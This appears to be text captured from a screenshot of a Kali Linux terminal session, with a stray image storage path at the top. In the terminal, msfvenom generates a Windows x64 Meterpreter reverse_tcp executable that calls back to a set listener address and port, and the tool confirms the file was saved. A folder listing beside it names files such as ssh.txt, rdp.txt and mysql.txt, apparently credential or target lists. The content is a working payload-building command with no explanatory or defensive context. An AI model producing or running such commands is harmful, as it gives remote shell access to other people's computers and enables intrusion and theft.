 5555.exe ftp.txt mysql.txt rdp.txt save.log ssh.txt user.txt
root@kali: ~/Desktop/exp
File Actions Edit View Help
(root💀kali)-[~/Desktop/exp]
# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.85.137 lpor
t=5555 -f exe -o 5555.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: 5555.exe